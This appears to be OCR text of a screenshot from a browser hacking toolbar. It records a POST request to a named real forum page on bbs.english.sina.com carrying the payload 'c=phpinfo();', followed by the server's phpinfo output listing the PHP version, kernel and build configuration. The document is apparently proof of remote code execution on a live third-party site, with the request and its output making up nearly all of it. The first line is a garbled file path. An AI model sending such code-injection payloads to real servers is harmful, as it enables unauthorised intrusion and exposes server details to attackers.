 phpinfo()
bbs.english.sina.com/viewthread.php?tid=254588&extra=page=1
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://bbs.english.sina.com/viewthread.php?tid=254588&extra=page=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
c=phpinfo();
PHP Version 5.5.15
php
System Linux idctest 2.6.32-431.3.1.el6.x86_64 #1 SMP Fri Jan 3 21:39:27 UTC 2014 x86_64
Build Date Jul 31 2014 02:32:04
Configure Command
'./configure' '--with-openssl' '--with-zlib' '--with-bz2' '--with-curl' '--with-libxml-dir'
'--enable-exif' '--enable-ftp' '--with-gd' '--with-jpeg-dir' '--with-png-dir' '--with-zlib-dir'
'--enable-gd-native-ttf' '--enable-mbstring' '--with-mcrypt' '--with-mysql' '--with-mysqli'
'--enable-pcntl' '--with-pdo-mysql' '--with-readline' '--enable-soap' '--enable-sockets'
'--enable-zip' '--enable-mysqlnd' '--with-zend-vm' '--enable-shared' '--with-kerberos' '--with-
imap-ssl' '--with-ldap' '--prefix=/data/webserver/php-5.1.15' '--with-apxs2=/data/webserver
/httpd-2.4.10/bin/apxs' '--enable-fpm'
Server API Apache 2.0 Handler
Virtual Directory enabled